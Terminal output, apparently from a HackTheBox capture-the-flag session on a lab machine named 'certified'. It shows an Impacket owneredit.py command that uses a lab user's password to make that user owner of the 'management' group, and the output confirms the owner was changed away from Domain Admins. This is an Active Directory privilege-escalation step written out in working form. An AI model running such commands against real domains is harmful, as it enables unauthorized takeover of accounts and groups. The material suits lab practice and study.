 File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/certified]
└──╼ [★]$ owneredit.py -dc-ip 10.10.11.41 -action write -new-owner judith.mader -target management certified/judith.mader
:judith09
Impacket v0.13.0.dev0+20250206.100953.075f2b1 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!